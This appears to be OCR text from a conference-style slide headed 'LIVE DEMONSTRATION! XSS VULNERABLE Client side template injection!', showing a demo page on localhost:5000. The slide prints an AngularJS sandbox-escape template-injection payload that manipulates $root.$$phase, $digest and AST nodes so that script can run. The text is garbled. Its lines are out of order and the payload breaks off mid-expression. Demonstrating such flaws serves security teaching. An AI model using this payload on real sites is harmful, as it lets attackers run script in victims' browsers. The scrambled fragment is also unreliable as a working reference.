 LIVE DEMONSTRATION!
XSS
VULNERABLE
Client side template injection!
a(b.c)');[].push.apply=a; }}
Submit Button
localhost:5000
1
OK
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply; c.
$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.
$digest=({}).toString; C=c.$apply(c);$root.$
$phase=op;$root.$digest=od; B=C(b,c,b);
$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0: